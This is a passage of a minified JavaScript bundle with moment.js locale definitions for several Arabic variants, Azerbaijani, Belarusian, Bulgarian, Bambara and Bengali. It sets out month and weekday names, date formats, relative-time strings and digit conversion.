0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,s){var o=t(r),d=n[e][t(r)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(95093))},58676:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(95093))},42353:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,s){var o=n(t),d=r[e][n(t)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(95093))},24496:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(95093))},6947:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(95093))},82682:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(95093))},89756:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(95093))},61509:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,s){var o=r(t),d=a[e][r(t)];return 2===o&&(d=d[n?0:1]),d.replace(/%d/i,t)}},s=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:s,monthsShort:s,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(95093))},95533:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(95093))},28959:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвіліна":"хвіліну":"h"===n?t?"гадзіна":"гадзіну":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:t?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:t,mm:t,h:t,hh:t,d:"дзень",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(95093))},47777:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(95093))},54903:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(95093))},17357:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(95093))},61290:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(95093))},31545:function(e,t,n){!function(e){"use strict";var 